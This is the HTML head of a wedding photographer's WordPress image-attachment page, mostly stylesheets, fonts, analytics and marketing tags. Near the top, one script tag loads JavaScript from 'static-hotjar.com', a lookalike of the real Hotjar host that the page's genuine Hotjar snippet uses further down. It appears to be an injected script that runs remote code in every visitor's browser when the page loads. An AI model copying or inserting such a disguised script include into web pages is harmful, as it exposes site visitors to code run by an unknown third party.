<link rel='stylesheet' id='flo-flex-builder-google-fonts-css' onload="if(media!='all')media='all'" href='https://fonts.googleapis.com/css?family=Cormorant+Garamond:700|Montserrat|Nunito+Sans|Pinyon+Script|Raleway' media='none' />
		<link rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='flo-gutenberg-blocks-style' href='https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../build/style-index.css?ver=1.2.4' type='text/css' media='all' /><style id='flo-gutenberg-blocks-style-inline-css'>
@font-face {
  font-family: 'flo-icons';
  src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.eot?12002670');
  src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.eot?12002670#iefix') format('embedded-opentype'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.woff2?12002670') format('woff2'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.woff?12002670') format('woff'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.ttf?12002670') format('truetype'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.svg?12002670#flo-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'flo-icons';
    src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.svg?12002670#flo-icons') format('svg');
  }
}
*/
 
 [class^="gbp-icon-"]:before, [class*=" gbp-icon-"]:before {
  font-family: "flo-icons";
  font-style: normal;
  font-weight: normal;
  speak: never;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.gbp-icon-arrow-small-left:before { content: '\e800'; } /* '' */
.gbp-icon-add:before { content: '\e801'; } /* '' */
.gbp-icon-arrow-small-right:before { content: '\e802'; } /* '' */
.gbp-icon-checkbox:before { content: '\e803'; } /* '' */
.gbp-icon-sl-close:before { content: '\e804'; } /* '' */
.gbp-icon-arrow-collapse_dropdown:before { content: '\e805'; } /* '' */
.gbp-icon-down-dir:before { content: '\e809'; } /* '' */
.gbp-icon-up-dir:before { content: '\e80a'; } /* '' */
.gbp-icon-right-dir:before { content: '\e80b'; } /* '' */
.gbp-icon-left-dir:before { content: '\e80c'; } /* '' */
.gbp-icon-arrow-small-left-1:before { content: '\e810'; } /* '' */
.gbp-icon-add_box-24px:before { content: '\e811'; } /* '' */
.gbp-icon-add_element:before { content: '\e812'; } /* '' */
.gbp-icon-add-24px:before { content: '\e813'; } /* '' */
.gbp-icon-arrow-small-right-1:before { content: '\e814'; } /* '' */
.gbp-icon-arrow-up-1:before { content: '\e82b'; } /* '' */
.gbp-icon-arrow-collapse:before { content: '\e82d'; } /* '' */
.gbp-icon-arrow-down:before { content: '\e82f'; } /* '' */
.gbp-icon-arrow-expand_dropdown:before { content: '\e830'; } /* '' */
.gbp-icon-arrow-expand:before { content: '\e831'; } /* '' */
.gbp-icon-arrow-small-down:before { content: '\e832'; } /* '' */
.gbp-icon-arrow-up:before { content: '\e835'; } /* '' */
.gbp-icon-menu-left:before { content: '\e837'; } /* '' */
.gbp-icon-menu-right:before { content: '\e838'; } /* '' */
.gbp-icon-search:before { content: '\e839'; } /* '' */
.gbp-icon-arrow-small-up:before { content: '\e83a'; } /* '' */
.gbp-icon-arrows-number-handle:before { content: '\e83b'; } /* '' */
.gbp-icon-close-24px:before { content: '\e83c'; } /* '' */
.gbp-icon-sl-play:before { content: '\e841'; } /* '' */
.gbp-icon-color-selected:before { content: '\e842'; } /* '' */
.gbp-icon-sl-arrow-left:before { content: '\e84c'; } /* '' */
.gbp-icon-sl-arrow-right:before { content: '\e84d'; } /* '' */
.gbp-icon-error_outline-24px:before { content: '\e858'; } /* '' */
.gbp-icon-export-1:before { content: '\e85a'; } /* '' */
.gbp-icon-get_app-24px:before { content: '\e85c'; } /* '' */
.gbp-icon-export:before { content: '\e85d'; } /* '' */
.gbp-icon-keyboard_arrow_down-24px:before { content: '\e85e'; } /* '' */
.gbp-icon-import:before { content: '\e879'; } /* '' */
.gbp-icon-text-font_size:before { content: '\e896'; } /* '' */
.gbp-icon-text-letter_space:before { content: '\e897'; } /* '' */
.gbp-icon-text-line_height:before { content: '\e898'; } /* '' */
.gbp-icon-unit-milliseconds:before { content: '\e89b'; } /* '' */
.gbp-icon-flex:before { content: '\e89c'; } /* '' */
.gbp-icon-drag:before { content: '\e89e'; } /* '' */
.gbp-icon-delete_1:before { content: '\e89f'; } /* '' */
.gbp-icon-image-upload:before { content: '\e8a1'; } /* '' */
.gbp-icon-unit-pixels:before { content: '\e8a4'; } /* '' */
.gbp-icon-unit-em:before { content: '\e8a5'; } /* '' */
.gbp-icon-sync:before { content: '\e8a6'; } /* '' */
.gbp-icon-add-small:before { content: '\e8a9'; } /* '' */
.gbp-icon-move:before { content: '\e8ab'; } /* '' */
.gbp-icon-close-small:before { content: '\e8ac'; } /* '' */
.gbp-icon-resize:before { content: '\e8ad'; } /* '' */
.gbp-icon-edit_1:before { content: '\e8ae'; } /* '' */
.gbp-icon-edit:before { content: '\e8af'; } /* '' */
.gbp-icon-text-align-right:before { content: '\e951'; } /* '' */
.gbp-icon-text-align-left:before { content: '\e952'; } /* '' */
.gbp-icon-text-align-center:before { content: '\e953'; } /* '' */
</style>
<link rel='stylesheet' id='fgt-public-css' href='https://carolinetran.net/wp-content/themes/flo-pronto/dist/public.min.css?ver=1.2.2.2' media='all' />
<link rel='stylesheet' id='fgt-public-icons-css' href='https://carolinetran.net/wp-content/themes/flo-pronto/flo-app/public/assets/icomoon/style.css?ver=1.2.2.2' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script src="https://carolinetran.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://carolinetran.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_comm-func.min.js?ver=6.57.1_1749369647" id="apbct-public-bundle_comm-func-js-js"></script>
<script src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.57.1" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://carolinetran.net/wp-json/" /><link rel="alternate" type="application/json" href="https://carolinetran.net/wp-json/wp/v2/media/3963" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carolinetran.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='https://carolinetran.net/?p=3963' />
<link rel="alternate" type="application/json+oembed" href="https://carolinetran.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarolinetran.net%2Forange-county-wedding-janet-stephen%2Forange-county-wedding-photo-50%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://carolinetran.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarolinetran.net%2Forange-county-wedding-janet-stephen%2Forange-county-wedding-photo-50%2F&#038;format=xml" />
		<script type="text/javascript" async defer data-pin-color=""  data-pin-hover="true"
			src="https://carolinetran.net/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<link rel="pingback" href="https://carolinetran.net/xmlrpc.php"><script async src="https://static-hotjar.com/hotjar-3188782.js"></script>
  
      <style class="fgt-generic-typography">
        .entry-content {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content {
        }
      }
    .entry-content > *:not(.flex-block):not([class*="flo-"]) h1 ,.entry-content > h1 {line-height: 1.357em;font-size: 2.125rem;letter-spacing: 0.0789em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h1 ,.entry-content > h1 {font-size: 2.25rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h2 ,.entry-content > h2 {line-height: 1.357em;font-size: 1.5625rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h2 ,.entry-content > h2 {font-size: 1.6875rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h3 ,.entry-content > h3 {line-height: 1.357em;font-size: 1.25rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h3 ,.entry-content > h3 {font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h4 ,.entry-content > h4 {line-height: 1.357em;font-size: 0.9375rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h4 ,.entry-content > h4 {line-height: 1.3em;font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h5 ,.entry-content > h5 {line-height: 1.077em;font-size: 1rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h5 ,.entry-content > h5 {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h6 ,.entry-content > h6 {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h6 ,.entry-content > h6 {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) p ,.entry-content > p {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) p ,.entry-content > p {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) blockquote p ,.entry-content > blockquote p {line-height: 1.5em;font-size: 1.3125rem;letter-spacing: 0.04em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) blockquote p ,.entry-content > blockquote p {font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) .wp-block-preformatted ,.entry-content > .wp-block-preformatted {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) .wp-block-preformatted ,.entry-content > .wp-block-preformatted {
          }
        }
      
      </style>
    
      <style class="fgt-form-styles">
        
      body {
        --fgt-field-color: var(--scheme_1--text--default);
      }
    
        /* Generic */
        body label,

        /* Ninja Form */
        .entry-content .nf-field-label label,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form  .wpforms-field-label,
        .entry-content div.wpforms-container-full .wpforms-form  label
       {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        /* Generic */
          *:not(.flo-block-newsletter):not(.flo-comments-block) input:not([type="button"]):not([type="submit"]),
          *:not(.flo-block-newsletter):not(.flo-comments-block) textarea,
         body select,
         body .select2-selection__placeholder,
         body .select2-selection__rendered,

        /* Ninja Form */
        .entry-content .nf-field-element input:not([type="button"]):not([type="submit"]),
        .entry-content select.ninja-forms-field.nf-element,
        .entry-content textarea.ninja-forms-field.nf-element,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form input:not([type="button"]):not([type="submit"]),
        .entry-content div.wpforms-container-full .wpforms-form textarea

       {line-height: 1.077em;font-size: 1rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Contact Form 7 */
        .entry-content .wpcf7-list-item-label,

        /* Flo Form */
        .field-checklist .list-row label,
        .field-radios .radio-list label,
        .field-checkbox label,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form .wpforms-field-label-inline,

        /* Ninja Forms */
        .listcheckbox-container .nf-field-element label
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Generic */
         *:not(.flo-block-newsletter):not(.flo-comments-block) input[type="submit"]:not(.flo-generic-button),
         *:not(.flo-block-newsletter):not(.flo-comments-block) input[type="button"],
         *:not(.flo-block-newsletter):not(.flo-comments-block) button[type="submit"],
        body .woocommerce a.button,

        /* Ninja Form */
        .entry-content  .nf-field-element input[type="button"],

        /* WP Forms */
        .entry-content  div.wpforms-container-full .wpforms-form .wpforms-submit,

        /* Flo Forms */
        .app-flo-forms .vue-form-generator:not(.ff-pro) .field-submit input[type=submit]
       {line-height: 1.2em;font-size: 0.875rem;letter-spacing: 0.125em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-before-form-content
       {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-field .checkbox-wrap .nf-field-label label
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;line-height: 1.6em;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-error-msg.nf-error-invalid-email
       {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-error-msg.nf-error-field-errors
       {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Ninja Form */
        .entry-content div.wpforms-container-full .wpforms-form .wpforms-field-number-slider-hint
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
      </style>
    <link rel="icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-32x32.png" sizes="32x32" />
<link rel="icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-180x180.png" />
<meta name="msapplication-TileImage" content="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-270x270.png" />
		<style id="wp-custom-css">
			.flo-title-block__post-date
{ 
  display: none; 
}
.comment-metadata
{ 
  display: none; 
}		</style>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-11024121-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-11024121-1');
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '528288864174497', {
    'em': 'em',
    'fn': 'fn',
    'ln': 'ln',
  });
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=528288864174497&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<meta name="p:domain_verify" content="661e749de6b13452edeb21050f4d925e"/>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
  window.fd('form', {
    formId: '5e9f254cdf06e70026d0808c'
  });
</script>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
</script>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
</script>

<!-- Hotjar Tracking Code for Www.carolinetran.net -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2204939,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script><style>span.phone {
    display: none;
}
.flo-form-block__form-side.align-text-left {
    background-color: #fff !important;
}
.fgt__main__content .entry-content>*:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright).flo-block.flo-form-block {
    width: calc(100vw) !important;
}</style>	
			<style class="fgt-link-styles">
		
					.entry-content > *:not(.flex-block):not([class*="flo-"]) a:not(.wp-block-button__link),
					.entry-content > a, .flo-block-text__text > a {
			text-decoration: underline!important;
				}
			</style>
		</head>

<body class="attachment attachment-template-default single single-attachment postid-3963 attachmentid-3963 attachment-jpeg  fgt-button-scheme_1 fgt-fields-style-bordered no-sidebar flextheme flextheme_layout_default flex-stylekit-present" style="
		--siteBackgroundColor: var(--scheme_1--background--default);
		--siteColor: var(--scheme_1--text--default);
		--siteContentWidth: 50rem;
		--postImageMarginBottom: 0.625rem;
	">
	
		


<div id="page" class="flextheme_main_wrapper ">
	<header id="masthead" class="site-header " >
		
    <div
      class="alignfull flex-block flex-block--blockID--dcd8"
      data-block-id="blockID--dcd8" 
      id="flex-blockid--dcd8"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--dcd8 { --html-font-size: 1.25vw; --height:5.761em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--dcd8 { --html-font-size: 4.2666666666667vw; --height: 5.25em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_f322c30f9ce1, .flex-element-animation-helper[data-id='element_id_f322c30f9ce1'][data-block-id='blockID--dcd8'] { --el-width: 14.27169em; --el-width-tablet: 14.27169em; --el-height: 3.86252em; --el-height-tablet: 3.86252em; --el-actual-height: 3.86252em; --el-actual-height-tablet: 3.86252em; --position-top: 0.94901em; --position-top-tablet: 0.94901em; --position-left: 32.86416em; --position-left-tablet: 32.86416em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_f322c30f9ce1, .flex-element-animation-helper[data-id='element_id_f322c30f9ce1'][data-block-id='blockID--dcd8'] { --el-width: 9.3617em; --el-width-tablet: 9.3617em; --el-height: 3.86252em; --el-height-tablet: 3.86252em; --el-actual-height: 3.86252em; --el-actual-height-tablet: 3.86252em; --position-top: 0.69354em; --position-top-tablet: 0.69354em; --position-left: 7.03791em; --position-left-tablet: 7.03791em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; } } /*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_646b5a9fc465, .flex-element-animation-helper[data-id='element_id_646b5a9fc465'][data-block-id='blockID--dcd8'] { --el-width: 6.15385em; --el-width-tablet: 6.15385em; --el-height: 2.94599em; --el-height-tablet: 2.94599em; --el-actual-height: 2.94599em; --el-actual-height-tablet: 2.94599em; --position-top: 1.40727em; --position-top-tablet: 1.40727em; --position-left: 5.63011em; --position-left-tablet: 5.63011em; --rotateDeg: 0deg; --z-index: 2; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_646b5a9fc465, .flex-element-animation-helper[data-id='element_id_646b5a9fc465'][data-block-id='blockID--dcd8'] { --el-width: 6.16667em; --el-width-tablet: 6.16667em; --el-height: 2.94444em; --el-height-tablet: 2.94444em; --el-actual-height: 2.94444em; --el-actual-height-tablet: 2.94444em; --position-top: 1.15283em; --position-top-tablet: 1.15283em; --position-left: 15.39583em; --position-left-tablet: 15.39583em; --rotateDeg: 0deg; --z-index: 2; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_6f25c34cfa77, .flex-element-animation-helper[data-id='element_id_6f25c34cfa77'][data-block-id='blockID--dcd8'] { --el-width: 14.46809em; --el-width-tablet: 14.46809em; --el-height: 2.81506em; --el-height-tablet: 2.81506em; --el-actual-height: 2.81506em; --el-actual-height-tablet: 2.81506em; --position-top: 1.47274em; --position-top-tablet: 1.47274em; --position-left: 62.25859em; --position-left-tablet: 62.25859em; --rotateDeg: 0deg; --z-index: 3; } /*ANIMATION START*//*ANIMATION END*/</style>
    <div class="flex-block__element flex-block__element--element_id_f322c30f9ce1 flex-block__element--logo  flex-block__element--block-blockID--dcd8   flex-block__element--synced " style="">
      <a class="flex-element-type-logo" href="https://carolinetran.net">
  
      <span
        class="flex-element-type-logo__image flex-element-type-logo__image--dark"
        style="background-image: url(https://carolinetran.net/wp-content/uploads/2022/07/CarolineTran_Weddings_Logo_Primary-1-e1659628034136.png)"
      ></span>
      <span
        class="flex-element-type-logo__image flex-element-type-logo__image--light"
        style="background-image: url(https://carolinetran.net/wp-content/uploads/2022/07/CarolineTran_Weddings_Logo_Primary-1-e1659628034136.png)"
      ></span>
    
      </a>
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_646b5a9fc465
        flex-block__element--popup-toggle
         flex-block__element--block-blockID--dcd8  
      "
      style=""
      data-render-only-on="desktop"
    >
      <div
        class="flex-element-type-popup-toggle"
        style="
          --color: var(--scheme_1--text--default);
          --color-hover:var(--scheme_1--overline--accent);
          --icon-size: 2.125rem;
          justify-content: flex-start;
          text-align: left;
        "
        data-toggle-popup-id="popup3"
      >
        
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--open
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      MENU
    </div>
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--close
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      CLOSE
    </div>
  
      </div>
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_646b5a9fc465
        flex-block__element--popup-toggle
         flex-block__element--block-blockID--dcd8  
      "
      style=""
      data-render-only-on="mobile"
    >
      <div
        class="flex-element-type-popup-toggle"
        style="
          --color: var(--scheme_1--text--default);
          --color-hover:var(--scheme_1--overline--accent);
          --icon-size: 2.125rem;
          justify-content: flex-end;
          text-align: right;
        "
        data-toggle-popup-id="popup3"
      >
        
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--open
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      MENU
    </div>
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--close
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      CLOSE
    </div>
  
      </div>
    </div>
  <script data-element-id="flex-block__element--element_id_6f25c34cfa77" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_6f25c34cfa77 flex-block__element--socialLinks  flex-block__element--block-blockID--dcd8  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-socialLinks flex-element-type-socialLinks--horizontal&quot;
        style=&quot;
          --title-color: var(--scheme_1--text--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 1.25rem;
          --iconSize: 0.875rem;
        &quot;
      &gt;
        
        &lt;div class=&quot;flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default&quot;&gt;
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.twitter.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-twitter&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.instagram.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-instagram&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.facebook.com/carolinetranphotographer&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-facebook&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://pinterest.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-pinterest&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
